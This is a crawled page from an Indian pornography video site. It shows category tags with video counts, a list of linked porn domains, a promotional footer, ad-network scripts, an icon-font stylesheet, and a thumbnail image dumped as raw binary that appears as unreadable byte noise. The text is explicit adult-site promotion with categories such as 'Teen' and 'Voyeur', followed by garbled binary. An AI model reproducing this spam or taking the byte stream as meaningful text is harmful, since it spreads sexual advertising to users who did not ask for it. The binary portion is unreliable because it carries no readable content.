                          <li><a href="/en/category/5439544/Softcore/popular/1/" target="_self"><i class="la la-tag"></i> <span>Softcore</span> <span class="total">886 videos</span></a></li>
                     

                          <li><a href="/en/category/5505080/Solo/popular/1/" target="_self"><i class="la la-tag"></i> <span>Solo</span> <span class="total">347 videos</span></a></li>
                     

                          <li><a href="/en/category/5570616/Spanked/popular/1/" target="_self"><i class="la la-tag"></i> <span>Spanked</span> <span class="total">101 videos</span></a></li>
                     

                          <li><a href="/en/category/5636152/Squirt/popular/1/" target="_self"><i class="la la-tag"></i> <span>Squirt</span> <span class="total">441 videos</span></a></li>
                     

                          <li><a href="/en/category/235339832/Srilankan/popular/1/" target="_self"><i class="la la-tag"></i> <span>Srilankan</span> <span class="total">134 videos</span></a></li>
                     

                          <li><a href="/en/category/5701688/Stockings/popular/1/" target="_self"><i class="la la-tag"></i> <span>Stockings</span> <span class="total">114 videos</span></a></li>
                     

                          <li><a href="/en/category/5767224/Strap-on/popular/1/" target="_self"><i class="la la-tag"></i> <span>Strap-on</span> <span class="total">44 videos</span></a></li>
                     

                          <li><a href="/en/category/5832760/Swingers/popular/1/" target="_self"><i class="la la-tag"></i> <span>Swingers</span> <span class="total">116 videos</span></a></li>
                     

                          <li><a href="/en/category/3604536/Tamil/popular/1/" target="_self"><i class="la la-tag"></i> <span>Tamil</span> <span class="total">3289 videos</span></a></li>
                     

                          <li><a href="/en/category/5898296/Teen/popular/1/" target="_self"><i class="la la-tag"></i> <span>Teen</span> <span class="total">4586 videos</span></a></li>
                     

                          <li><a href="/en/category/235208760/Telugu/popular/1/" target="_self"><i class="la la-tag"></i> <span>Telugu</span> <span class="total">1031 videos</span></a></li>
                     

                          <li><a href="/en/category/5963832/Threesome/popular/1/" target="_self"><i class="la la-tag"></i> <span>Threesome</span> <span class="total">1061 videos</span></a></li>
                     

                          <li><a href="/en/category/6750211/Turkish/popular/1/" target="_self"><i class="la la-tag"></i> <span>Turkish</span> <span class="total">521 videos</span></a></li>
                     

                          <li><a href="/en/category/6094904/Uniform/popular/1/" target="_self"><i class="la la-tag"></i> <span>Uniform</span> <span class="total">334 videos</span></a></li>
                     

                          <li><a href="/en/category/6160440/Voyeur/popular/1/" target="_self"><i class="la la-tag"></i> <span>Voyeur</span> <span class="total">541 videos</span></a></li>
                     

                          <li><a href="/en/category/6225976/Webcam/popular/1/" target="_self"><i class="la la-tag"></i> <span>Webcam</span> <span class="total">1266 videos</span></a></li>
                     

                          <li><a href="/en/category/6291512/Whore/popular/1/" target="_self"><i class="la la-tag"></i> <span>Whore</span> <span class="total">834 videos</span></a></li>
                     
          
                    </ul>
                    
                </div>
                
                <h2>Similar Sites</h2>
    
                <div class="list list-network">
    
                    <ul>
<li><a href="https://1punjabisexvideo.com/" data-ct="429649617"><i class="la la-caret-right"></i> <span>punjabi sex video</span></a></li><li><a href="https://1xxxmalayalam.com/" data-ct="547990593"><i class="la la-caret-right"></i> <span>xxx malayalam</span></a></li><li><a href="https://tamilauntysex.org/" data-ct="769037965"><i class="la la-caret-right"></i> <span>tamil aunty sex</span></a></li><li><a href="https://indiangirlsnaked.net/" data-ct="1994649107"><i class="la la-caret-right"></i> <span>indian girls naked</span></a></li><li><a href="https://1indiansareesex.com/" data-ct="1199604"><i class="la la-caret-right"></i> <span>indian saree sex</span></a></li><li><a href="https://tamilsexvideos.me/" data-ct="2916303"><i class="la la-caret-right"></i> <span>tamils ex videos</span></a></li><li><a href="https://1malayalamxxx.com/" data-ct="14849674"><i class="la la-caret-right"></i> <span>malayalam xxx</span></a></li><li><a href="https://indianteenporn.me/" data-ct="40474797"><i class="la la-caret-right"></i> <span>indian teen porn</span></a></li><li><a href="https://desiauntysex.org/" data-ct="54821292"><i class="la la-caret-right"></i> <span>desi aunty sex</span></a></li><li><a href="https://1teluguporn.com/" data-ct="65955301"><i class="la la-caret-right"></i> <span>telugu porn</span></a></li><li><a href="https://1hindisexvideo.com/" data-ct="89520120"><i class="la la-caret-right"></i> <span>hindi sex video</span></a></li><li><a href="https://topindiansexvideos.com/" data-ct="91314230"><i class="la la-caret-right"></i> <span>top indian sex videos</span></a></li><li><a href="https://newdesisex.net/" data-ct="99035111"><i class="la la-caret-right"></i> <span>new desi sex</span></a></li><li><a href="https://1malayalampornvideos.com/" data-ct="115732287"><i class="la la-caret-right"></i> <span>malayalam porn videos</span></a></li><li><a href="https://southindianporn.org/" data-ct="116836637"><i class="la la-caret-right"></i> <span>South Indian Porn</span></a></li><li><a href="https://topindiansexvideohd.com/" data-ct="129941279"><i class="la la-caret-right"></i> <span>top indian sex video hd</span></a></li><li><a href="https://tamilxxx2021.com/" data-ct="139866785"><i class="la la-caret-right"></i> <span>tamil xxx 2021</span></a></li><li><a href="https://indianbhabhitube.com/" data-ct="143280362"><i class="la la-caret-right"></i> <span>Indian Bhabhi Tube</span></a></li><li><a href="https://indiansexstories2021.com/" data-ct="159903585"><i class="la la-caret-right"></i> <span>indian sex stories 2021</span></a></li><li><a href="https://desipornvideos.biz/" data-ct="165119929"><i class="la la-caret-right"></i> <span>Desi Porn Videos</span></a></li><li><a href="https://tamilhotsex2021.com/" data-ct="180436871"><i class="la la-caret-right"></i> <span>tamil hot sex 2021</span></a></li><li><a href="https://indiandesipornvideos.com/" data-ct="182137908"><i class="la la-caret-right"></i> <span>indiandesipornvideos.com</span></a></li><li><a href="https://1indianpornmovies.com/" data-ct="190046343"><i class="la la-caret-right"></i> <span>indian porn movies</span></a></li><li><a href="https://desiboobs.org/" data-ct="195714802"><i class="la la-caret-right"></i> <span>desi boobs</span></a></li><li><a href="https://tamilporn.me/" data-ct="203918651"><i class="la la-caret-right"></i> <span>tamil porn</span></a></li><li><a href="https://tamilxnxx.net/" data-ct="226655005"><i class="la la-caret-right"></i> <span>tamil xnxx</span></a></li><li><a href="https://indianxvideos2021.com/" data-ct="238866055"><i class="la la-caret-right"></i> <span>indian xvideos 2021</span></a></li><li><a href="https://mallusexvideos.net/" data-ct="257736556"><i class="la la-caret-right"></i> <span>mallu sex videos</span></a></li><li><a href="https://desiaunty2021.com/" data-ct="274597895"><i class="la la-caret-right"></i> <span>desi aunty 2021</span></a></li><li><a href="https://indianpornsexvideo.com/" data-ct="279118839"><i class="la la-caret-right"></i> <span>indianpornsexvideo.com</span></a></li>
                    </ul>
    
                </div>
               
                
            </div>

        </div>

        <div class="footer">

            <div class="content">
			<p>
			XXX Indian Tube - The Best Site For High-Quality Indian Porn

XXX Indian Tube is the premier destination for all of your Indian porn fantasies. Featuring a wide range of high-quality scenes, exclusive films, and unique content, this is your one-stop shop for all the best Indian porn available. With regularly updated movies, you'll never be without something to watch. Our unique catalog includes everything from classic vintage bhabhi films to modern MILF and college girl scenes. We also have an expansive collection of top-notch pornstars who share the same passion for hardcore Indian content. With a massive selection of free videos, there's no need to pay for content when you can enjoy it for free here. XXX Indian Tube is perfect for finding your favorite Indian pornstars and scenes. Stop by and explore our site for the best Indian porn online!
</p>
                <p>&copy; 2021 <span>xxxindiantube.org</span>.All models were 18 years of age or older at the time of depiction. XXX Indian Tube has a zero-tolerance policy against illegal pornography. This site is rated with RTA label. Parents, you can easily block access to this site. </p>

                <ul>
                            <li><a href="#" target="_blank"></a></li>
                            <li><a href="#" target="_blank"></a></li>
                </ul>

            </div>

        </div>
        
		<div id="scroll-top" title="Scroll to Top"><i class="la la-chevron-up"></i></div>

  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234632",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a4d1ed308e6b4bf7a7b068d9aeca7700","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css2?family=Noto+Sans:wght@400;700&display=swap" rel="stylesheet">
        <link href="/font/css/line-awesome.min.css" rel="stylesheet">
</html>




--- FILE ---
content_type: text/css
request_url: https://xxxindiantube.org/font/css/line-awesome.min.css
body_size: 655
content:
@font-face{font-family:'Line Awesome Free';font-style:normal;font-weight:400;font-display:swap;src:url("../fonts/la-regular-400.woff2")format("woff2");}@font-face{font-family:'Line Awesome Free';font-style:normal;font-weight:900;font-display:swap;src:url("../fonts/la-solid-900.woff2")format("woff2");}.la{font-family:'Line Awesome Free';-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1;font-weight:900;}.la-star-o,.la-arrow-circle-o-down,.la-arrow-circle-o-up,.la-play-circle-o,.la-check-square-o,.la-check-circle-o,.la-heart-o,.la-square-o,.la-bookmark-o,.la-comments-o,.la-circle-o,.la-calendar-o,.la-caret-square-o-down,.la-caret-square-o-up,.la-caret-square-o-right,.la-caret-square-o-left,.la-arrow-circle-o-right,.la-arrow-circle-o-left,.la-toggle-right,.la-calendar-plus-o,.la-calendar-check-o,.la-dot-circle-o{font-family:'Line Awesome Free';font-weight:400;}.la-angle-double-down:before{content:"\f103";}.la-angle-double-left:before{content:"\f100";}.la-angle-double-right:before{content:"\f101";}.la-angle-double-up:before{content:"\f102";}.la-angle-down:before{content:"\f107";}.la-angle-left:before{content:"\f104";}.la-angle-right:before{content:"\f105";}.la-angle-up:before{content:"\f106";}.la-arrow-circle-down:before{content:"\f0ab";}.la-arrow-circle-left:before{content:"\f0a8";}.la-arrow-circle-right:before{content:"\f0a9";}.la-arrow-circle-up:before{content:"\f0aa";}.la-arrow-down:before{content:"\f063";}.la-arrow-left:before{content:"\f060";}.la-arrow-right:before{content:"\f061";}.la-arrow-up:before{content:"\f062";}.la-bars:before{content:"\f0c9";}.la-bookmark:before{content:"\f02e";}.la-calendar:before{content:"\f133";}.la-calendar-check:before{content:"\f274";}.la-calendar-plus:before{content:"\f271";}.la-camera:before{content:"\f030";}.la-caret-down:before{content:"\f0d7";}.la-caret-left:before{content:"\f0d9";}.la-caret-right:before{content:"\f0da";}.la-caret-square-down:before{content:"\f150";}.la-caret-square-left:before{content:"\f191";}.la-caret-square-right:before{content:"\f152";}.la-caret-square-up:before{content:"\f151";}.la-caret-up:before{content:"\f0d8";}.la-check:before{content:"\f00c";}.la-check-circle:before{content:"\f058";}.la-check-double:before{content:"\f560";}.la-check-square:before{content:"\f14a";}.la-chevron-circle-down:before{content:"\f13a";}.la-chevron-circle-left:before{content:"\f137";}.la-chevron-circle-right:before{content:"\f138";}.la-chevron-circle-up:before{content:"\f139";}.la-chevron-down:before{content:"\f078";}.la-chevron-left:before{content:"\f053";}.la-chevron-right:before{content:"\f054";}.la-chevron-up:before{content:"\f077";}.la-circle:before{content:"\f111";}.la-clock:before{content:"\f017";}.la-cloud-upload:before{content:"\f382";}.la-comments:before{content:"\f086";}.la-desktop:before{content:"\f108";}.la-eye:before{content:"\f06e";}.la-female:before{content:"\f182";}.la-filter:before{content:"\f0b0";}.la-fire:before{content:"\f06d";}.la-heart:before{content:"\f004";}.la-heartbeat:before{content:"\f21e";}.la-home:before{content:"\f015";}.la-images:before{content:"\f302";}.la-list:before{content:"\f03a";}.la-list-alt:before{content:"\f022";}.la-long-arrow-alt-down:before{content:"\f309";}.la-long-arrow-alt-left:before{content:"\f30a";}.la-long-arrow-alt-right:before{content:"\f30b";}.la-long-arrow-alt-up:before{content:"\f30c";}.la-pen-square:before{content:"\f14b";}.la-play:before{content:"\f04b";}.la-play-circle:before{content:"\f144";}.la-search:before{content:"\f002";}.la-search-plus:before{content:"\f00e";}.la-sliders-h:before{content:"\f1de";}.la-sort:before{content:"\f0dc";}.la-square:before{content:"\f0c8";}.la-square-full:before{content:"\f45c";}.la-star:before{content:"\f005";}.la-tag:before{content:"\f02b";}.la-tags:before{content:"\f02c";}.la-thumbs-down:before{content:"\f165";}.la-thumbs-up:before{content:"\f164";}.la-tv:before{content:"\f26c";}.la-upload:before{content:"\f093";}.la-venus:before{content:"\f221";}.la-video:before{content:"\f03d";}.la-star-o:before{content:"\f005";}.la-arrow-circle-o-down:before{content:"\f358";}.la-arrow-circle-o-up:before{content:"\f35b";}.la-play-circle-o:before{content:"\f144";}.la-check-square-o:before{content:"\f14a";}.la-check-circle-o:before{content:"\f058";}.la-calendar:before{content:"\f073";}.la-heart-o:before{content:"\f004";}.la-square-o:before{content:"\f0c8";}.la-bookmark-o:before{content:"\f02e";}.la-comments-o:before{content:"\f086";}.la-circle-o:before{content:"\f111";}.la-calendar-o:before{content:"\f133";}.la-caret-square-o-down:before{content:"\f150";}.la-caret-square-o-up:before{content:"\f151";}.la-caret-square-o-right:before{content:"\f152";}.la-toggle-right:before{content:"\f152";}.la-long-arrow-down:before{content:"\f309";}.la-long-arrow-up:before{content:"\f30c";}.la-long-arrow-left:before{content:"\f30a";}.la-long-arrow-right:before{content:"\f30b";}.la-arrow-circle-o-right:before{content:"\f35a";}.la-arrow-circle-o-left:before{content:"\f359";}.la-caret-square-o-left:before{content:"\f191";}.la-dot-circle-o:before{content:"\f192";}.la-calendar-plus-o:before{content:"\f271";}.la-calendar-check-o:before{content:"\f274";}

--- FILE ---
content_type: text/plain
request_url: https://xxxindiantube.org/thumbs/855/2705852735034103855_0.v1575298980
body_size: 29291
content:
���� JFIF  H H  �� C �� C��  � � ��            	
 �� F   !1"AQaq	2��#B���Rb�$3r���%4&'(CDE����            �� 8    !1A�Qa"q�������2�#B$R34b%��   ? �<����B�;?�p�����F��@w~QX?h���D�[�B�Y�t�v�����) �vK�ͽ�qt�UIXɲ�|���s��bT���j�&�ՙɶ�f7bO67>��.��BlW�c�(Ý�rH���)i�k���8��j�Q�~"�cP��]�c| ��!����Y)@Y�i�"���i��/���K�eg*w���K�$�m�w�q�S�$�MZ�:��_��=II+��H���CO��t:�P
G�ir��+�
fTԹ��TB-ѬsUSҺ��� @��p�a2V \�n{�^/7���Ozǩ� uT��M_���j��9�4j��SO�3U�MM"H�����[j�ϓJ�d}=���, ;�H���A6M�?؜�6�*�� �(饑��FŷD���@7�����KS&j�V�|3����wHK_ݢ(}�}i��8�Y��5Y-K�x��,�[h��n������*����H�C�n��T�sD��y*������|0i�MC����/�5�53J�y���3��y%�1m�/���7�y�j?�
��3j�%%&����h�1��2��e�)����JL��J�f�F�ūv�܍�yw����Ȓ�͉���W��������J��&P�@۬xUp	����U�J�H����:;�t����w@�;��p���?Z.�45TI�Nƕ�ܫۃdkv�cŸ�T�s�,"�W�?��~	/�Z�?��_MoAO[����p\��x7O��+U��=&It��%E� �6��[[���h%��+D�}�	�G�H*��v/e�@�n,-��,�.b�A(Nyx�-SҀ�)c��X�.Hn;����5)��)\��Ϧ�UHc�0�4@�T���m`T���7����U!iS"X���`p�ozAW._M��B�7����p/}���X_�뎢Y�C,��`"�c�2�6��ͪ���G!�d���nT�&�'��ذ�,|s���VM��d���;zӺDZ�GA$�8�𡩥i��"D#�b�>�X{�i��$�l���K�V.ztn~>z���rL�"H㫌V!��T�����(���b����R>A����Q{x��붃����Px>���&� � �0z-*`9�n�*�Ē�hX�+o�6�~#��r{�uKJ��Zm�w���}`�����k���-���pJ�-�	i�d�Ͷ� <X�������B�4s!!K���Ґ�I�N�9̳�lv�u��a��aő4��?���Ү�6o��{X)���.1����h�a��o�b��6� �Gn���#��r��e�c���۶�]��w-n������/�RR�B��ߨ*"��g��;|�YB�����یj�����$G�e� o�{�f3���j����_�Ysj�0Y��f���� �	�#���P��%����>1\�(��)LJ��&9�D���D�F+�m�,���nE�=��4:xFNd�L�;��L��!��f3�q�|�*,��쎶 X���,���RV��D�gm9�"���n�������'G��tN䙦WC�Pg9_tu�GQ�ϖ�e���E�b;c�j�����,�y������Ӎ �c�~�^��e4E.�4�OW��Y�_����T��K�e2o���稀�Z�]�XpۙHk�l�e���/�ӓg�x���(JK�nZt�8],�T���%��7C�L�)��Y�k�A�3�*Iz���Y�i�sJ��8��|E�����E�@Ql;�_�2�
IAn|������MT��ϫ�~M��,�{��zO_G��)!��f�%�ۖ�<�gTʕ8�Μ�8���R�) ����^�]*�+>,�&_x�8��WeQ1h ��C��ak��&㍾����	�Q[\'��M ڎ�LHGCmr��*���wS��iZ�#�f�$�i�<�_QT�@�)���|�R��
������`��30e�ǱQq�Q!	�����=�θ�
�T�%$j7��D����K�:���ijl��N�_�Ƣ��3	~�E
��f'�j��-p|�5�����Pd�?6�F�SN�0��b�=s�1�梖��|��Ppx?��#)(��b���{�N� ������(~uT:�4�^EU��4�����V2-�p�_��bRҪ��b�,�?ȇ�q�A���6ϥ�c���OR�4ٮu��9u2�$�QWYKH�VfO0�ñǆ��)s�)8�[3ɇX�ɚHp�F�����ә��9�>SW]y�g���uwM׌��$kb����6�
8d�$5��.T�Ǽc���5����i��?����Y�j�ʩ�٩ /+srT��[�i�eB�JӅ�}mo_1K�x�Ea���M��Q4�g�h����OA�,�|��U{��R �~�(RR�LR�����䑅x�?�D��㷪}/�M�NyQ_�3�s&}�sQ��Z��YX#YYܐUM�b��R��rB��9�"�K
B��E@���f#��E>"5����9~���c���WW�[�I�uE^���<,S{G��)j 6Z6��?�1�V���g�=I�-QV�:lJ�(i�Hl�tB1b?>;�3'%`������S �ѳ����"_-y�?�rǎw�i��k�-ydbI<\��|.�X�����8���U���R�A��y�����aM�o�Y�t �>�a�"j�ݛ,���2u(d;͟+��8W��K-��Ͽ�4(����,��V'�з ��A7��$�8�M�lȂ�(P;v�*@��?�/B��8"b�ٿ���M�o�G�y�F)����� ��SK3	P S�%�vU!ea&i� ��-Yw<rM�_�3�/5����4��0%3q;����/�����n-ssߟ��͌Fm�)��cM͎����$v�jգ����g{l��%�b�ܛyV�������3�����b���kG[-ml���Q���*�����`�4떢%���+_�3fm�i�1���|N�=P�fc�4vn��M�4��9)�,i��%ܪ[�_�n�5>$!E������
 $�$_|ⓢ���&~#3�� nE�'�;{cp�,���#
t�cn��ETU����I#k���a$e@��=�R��.��*bT��}>�n����ᛥuTG-j�,�*�� ��ӭ3�(n��A����Ҧl�`X�����<Β��̲5�c��cY�e�'�T�9��r��Ƕ�R�y��84�@�$u0�aA8n����}�������xcZtW��$Q���㷽��⺁0� ��F�IJ� `��˙�:9�� EP�oH������o�1렜f��wqW�ƞMZ$���udO�W���o��"����=�W�2��e���cR��D�9�\)���&�$������ə*��hJB��:<{b�[�)!����e���
�"xeƒ���Z��3�����3S�ܬ� �g����y�4��WR�:J|�� oWi��SŲ������{�NA���=k���IQ$�4�KL�T�!�-�4�N}c)9�hk�`���M�G�RGq�E����}G����(�S� ���-	�IO�2h�v��\ʙbh؆G3&Ҥ~,{a��JRO� ��9��X!�����m�:�k�좧Tjܦ
l���'��5?�C	+}�8>�����_h� ;�L#R&�"�}a����#�0��O7k��^���S��	`�����8l�篔�2L�Y��Q��k�^y�`Y��H����P\����A�\�#Ĭ,��	]���v�$��f`>���Y r1z��÷ä�s�� ޡ�~�B�b�7�X_��Ym`�Р�{�H�{��ә�����UT�2¢2v��b�A�;��6����)�8��2�s9<=�6�������I�E�q���|@�8	�gi�'LI��?������(WMQ����s* B��T���==LS����1���|qS%�Bp����񹾈F�J���BR߉A���k������( �<��G���(�H,	 �ou�Џ"���߰��0ȀR�!8�O��.@�6�������L>�o}`g�d6 ��CC��(mkz������A�8�YE�6�/�,R�M	o���{q�������b��CN�9�L��rF��g��[0��@~�ϯ� r�倍<�{v��N�k����[�rl}/`,~g���]�b��1�oX��\X� 	�s���*U�H�2��6�pf;	6㱵���ߖ*`3�#����L~�z��5B�1��I�Zj�I�����M�]�6լ7�����j	7����Jl��0�����c/�½�3�QS,�U�%����33�Frnĵ�N5�t�^K��9(]>�-������r�n�c\�H$-� ���w3d��P �<�	�SxRV��!�u��TrB��Y٬���8�)O�^57�1u�2�zr�
f�|�9���i�p�:WҼ{�); y�ke 0�de����4t�S����du����Yii�<���
\4b��ܟL�Rp�9hs��$���?���8̲L�*;SD*�{����@�>fp$1���9UsR ���?�_�z\�[MM��|�CN�Fh�k���&����#l \�͉�9� �EJ���f�O�'?�.K!K�T��&������Y��>��2ʊ����r��±�e�4AL��.�.Z������{DN�`����T�e��W����'F�̲��K$�ٴe�2��C
+ekZ��� L���??��[�lm?��jL�T�0�=��2�� *�i�*ΩE35S���	�����Y	�Q��.>#/��� ������I�܉�c����TO-��T�8S�&�c!)����I(_4���@o�g�������|"����9NL��ˇ�9��?�*Iiz��)@;��ʑI��-E�� �#ۜg)��L�Y<i����?g��,��4H���[��� <ۃpp�2h�z���� rs��C��RD����X�,�X����w��Z�*Z�aP�G~D�%���:��Ƭ�R~vn ���}V\�x,J^��}b���o�tblm|��:��?,"�0b*7'=(4'P�����!�T#����Z��v�6� ����Sc����J ��>��w!�U۷q��?/����:���{�F�Z��?�}2���@ME0aq]F
��^�o��pb�߻�l�)�dQ�΋zQ��9_�YO>�e������Ć7APA�n��u9���Y}��{�<��)-�QQ��}6ayj)�g�Y�j��I�H� �ؔ�1`!�{��^��m���j��+8a����'�� G8���|���BnX<���v�������,Z�&K:X�Xqt���Y%��|��@Z�"�w�bi*�[���x�SO��Ԩ���N���������>SX�8���{/��I*�۸�=-�׿?��$wN�E��ܧ�A�Ty|M�����i��툥9�h:��UBԙ�
@q��0��I��vy?K:sT��zj��C���z��;�Y�����U3͸�$��ßӔ��]0AK����jD�����_�I��T�K��*�$ܖ���c��"����'Ӹ��Y;��lA!��On퉄���gȃp��*KO��y'x߷>�_2`I*�+xs�"�>��Q���ԹVyV��kX�ʪ��*\ж쾩��T�a�#�`:�b�$�C^�R'*Y|N9�ֶ��َ_@�e5bZg�T6`��r�7��w�-�'�`E�w��ɪ�d�Շ1�[�i���kY���CG��*#�KP�-�H�/�bI<'��d�I�Yr����QR%���7������|�.�uN\���ϩ:�/�9�)b�h�1��v��6�'��z�GbOx9ǵ� *�%H�	M�@����̪4�խU�TM��J�M�ROG[MSI-�Y��YH ���Q�?O�Q�*AВIc��-�����`�~�(�2,��k-������]D�Q�;$+�X� r��C�0��eGe0�G2-��J�[va*���4�*�D��_�����GWE$�i`��+�F�[�bx�ä�������{	x�O�%�7��� h�jp�v�I@	<��9�Ċ��N�A�k��gP��-�Ϡ{?�Ho��X��V��tYU*ʸ�v����78Y�����'���/�o�?���L�n �n�����[�M7Z���&T�ũ���{%���U�)�	�Qo@(��HJ�� 	�C#J����`Oc�@<�??��7啤p�O�NH��vE#ı����I��o򽰮�aA|��C� L�i�[(sr��W�R��l��7�q��J��Vc?���ZY���ϬJެT��?��G�V�^�\2�������*�.���$��	��^��"D��,U��qǠ�k|R ��M���>
Q57�v&��ǜ;�Ē�x�e*O��)�"�^��(�=��o8�S��*`ws�,�%o���' z�Bn��a�is����>= �	S�tӗH�gD�/H4Q��ɲ��� �����\�󕁄�f�%���i����X��X���r;X�{��� x
������N�����B�5T�Y�v;�7>���8�\(���EpOO���Ơ6����; 	[�an�,�F��rV�G�R-�yE�����8������)}h�m%����\�P(�:T��������@�H}B���S�����KF@n9`�c��8���{�
�S�9uK-���~!Ż�[��k�w�$��L�h�?��;v�&���b������4�(.c�-���6���+䕧��嚦_��K3�$yX������~�4�F2m�G�ً+ZIU��(h�e��f%��o𩵗�|e��3X�&�A���jh�,Rq� H-]����n���b���A	%�� Q�*�x7kX�ߋ���A����{Űw���R�U�S�F����	*�KO x�H7p/��1&bp������i������:���tvy^"ԹT�er�P̆c�X�=�X��,1eD�.R�;$��A��?ě|s��=	����u��ui��ab�.cL)dY���D72�����  �����pFy}���hd�H8O{�şyœts�ګMh��'~�S�V��2mP�-Ip�����y���L��J�b1ϣB�)%.���'=2�f��'�1�8��g%��(�F�k�e��Ӭ���^
6֒��ڳI5vG�P�t�K,k4�J*t.��-~�M����v�Ȓ��,�����כú?Ӵ����3;t���~{hf��~U�U yb�2���Y�>M�,���Vn㹶15&Z%&zR���s����g������� `QT����1�O�%]Έv�*��ϋ�r�3
��y�TU.c�&+�C�$�����,A�x+Ā�Y��u�I�<�2�n9k�����	�TMJ�E�:A\9�b{�5���Ι� ��9{Yd�r����T�,�p/לf('�vm���zơO��d����E�^9�r�M�q��;2S�,�	�EҔ�E�hr�8P����Csr�\�ǎ����)�#����$�/�{�GO/gzX	]�Y�P8c��,y��	kJ� <=~��T���C Z���D���I���C%L�Pi䑔���Х�_�m�zw�|&Bʄ�N��x�AЬY[/hj��v�Č)�; &�����'�AB۾���9&T�Af�����Uap&*vK�bG����B��k��4�k*�3��Ǡ���~�21�� ���Dn}/��p΀�P#E���ԑL�II���D��EՎ��/ck���JV���?��HNy��yjN#��u�Qd�[/q��׽������NP�hP!�A�mͭp-��Xb���� �%,#��Ðx�n}���>È���k�{�xT�����ߟ��y�f;[��o/X&L�K����C���1�r"�����Ǒf�[�����/9Dذѧ��%2e�I)[����|��&���g�׿��"����%����.�ؑ�Y����{�o�`A��"�]��[GX(�d۷p&��	_�|W�� "E�PCT0!#;�G��]T�+�˨���-��E���'ߜ~�Hy
 ��\My@}]�7ޕv%�sf�F��1��WhH[��̰�����ÞUG�J��_`8 �a�_��. a��R��OH��I'PA!�y�Gw6����U~�1�,U"��ѳ\�<� �B�l����T��o~��*tk�Z���Aȵ����*�Z�e�����Hjź� �S�p��1���bD_�6��Y�gӎ�i��*�L�⾎�+rک�E��<q����������S3M��<2�44�A�`*&��WB�<�~L�Ԑ��*;q�>�{�^�|�����/�g���"*j�ٌ�ݷ����W�}˳�.�)�h)��UJ��B"���-!6�$�%b�Θ����v�	���Xq��������fw�7�h�/�$�}���ӝ�*��6�����@!G���
��!n��6��+�֢�?�f��j�����YK3If�� ��+��0�wK{�r
l�1�W(�5e���Ssn@�6������f%	V�ch���l���f��\��o$qWƌ��h��^�A�&B��y_�
�J�ixs�M|]�� ���|�$���n�f�Gk1����91�U� �@��5�u��x�TJ��rW��m�, �r�j�\�g����w�P�dj�'�b@$]����3�d`B0��0�54(t���-��p� ~��m��x |��p��Ζ���oMa��=�)
e?\�"Pu%��k����>��=���G��l5C
�X����)�������YPI�v�/uPlH�1K9m-M��F����K�Ɛ�OI�%U����� �n���XWȫ�&�����ͷ=aT��:�-ev�"�"W�ſ\5��z�4o�$���T�^ďm�6��I�΂ry��D��u��5���ǡ�,@#O����k�xv�$��� n(��=M���`�t�s�yŀ��{�	�r���=��?O퉂����`S$1��HY���C\����ŏ닳ȷ�O������YWu�b.�;�Ƕ&�HV#�\����-ӽ=�5��7� �ߦ3sG��?���U?� 4�̯�B��/ρsq��c�1*a���V���Ts�B��vfV� A�<b��C�(L!�3
�11-�QXO؆�o� |tؑP�����菑�j5f��Ye��)����Q~�@��2�'K�>��?<N��,�G�[-%�O2��x���s�4
����{��$'�m��FZV$��&����|𞯆ͥ.h��!�=`S#�\��<��H�$`����eR�b8��)f 3ZJ���IGW\o�̑��M�p�,n�ל��c��t"�Dj��V�[[oa���U����61HX�/�����q�c5���2$T��"J�dIP���c�l?��'%)���;���
��N�=�h�?o8��:u�%A?�i�Y|%��2���������Z�H喙ė�f8J@[=���=�y��k���T�%���F��1"����UReKS�V�ʟ:`r�9��!�Y4EW"@�$P��x,����J��7��8U0�A'���0���}>v�I��D������ x�g�(&�rV�) �0,��0�XI�pR�b#	�H��Y���h����e�D
������<f��S�Z�v�t�s�R�@�#������2I�\��v.���9_Á����D�X�6�a�-�Lr]���o�Y���Ĩ�����0�*i����鄲����~�d�[��ƙI�QA�����;P��]cf����O.�����<,��	�·$3�^	���D�3Y���GR�Pn��� (�׿<�5��d��s,>Y뿈�J����)���٠�F�4V%H�I���R�-%,�u�2����4J}cRO�G� ^���[���<���������0�2%��S0߭��U���Jػ؋�o1�88S[N� �̴��j�9I�A�E�!���}�\��v�x��A�����Ĭ]��G��4L������z��{]��7)%}�Z���C�>@���"wh�s�q�,S��؁���F��%P��>��d9q ��#e�����ǿ���Ј�QR�͇]�óG:x�?͏ q� �tT$×^���ox"����Z�f ��[���� ��1����@��<�aX;;�n����ϯ��K��:���%ӿ��j<5�{�`os{^����%2�bE �]�Θ�4�+!����Z�}��IS
��*O���ʊl�G}���/xqO?�2ӑM�6a^9I�1�/�כ�o�(`E��HQ����z��8P�7&���������x��Oh@�	)+VJr�O(+p@A�z�:R�� �m�%[�M��~���25o]O bw�rA� -����f�T��?��A�<rI��>�~�_�:�RE��6$�<p�,I��˸l��Β94tQ�Hg����d7m����� l�3*PS��|��� ��Z���)�Xk���F��� ���
jxD��|c.� y��g���-1d"�vs��@q���T��&X�������XI���bi�7#q��������RZ<� ���._�ٓU4T0A2nI�3��m��Xo\0�;�k6m���&ђ{�}��x�*�*�ƴ�n�ٵ����`�q����$�M����ob ��-���,��E�j�F*8�6�~��|�� ��?H�J�I�o��:Ť+s(*h������Xr���j�����C�×59�g���x�����m*�>hid�O3�;xE	!ClG�϶D���R�:JSa��CN�:�>���>z_����ʼ�L������T%u*��ai#>a����8��5���k,�������7C"�^ ��?M�;���<�VS��MG��PVG]e��@�I�KƖ����oA���5V�`�1>���pI2\�	7���I�u�,�z���\��1̨h�6��?̩�����0���SͶ��p"��h)���0|�y�ם�QR��2[q�{��Z[��i�vm�����:)4�nWG��i�A�叙Ue�QWOQE�Gy)EK!%$�
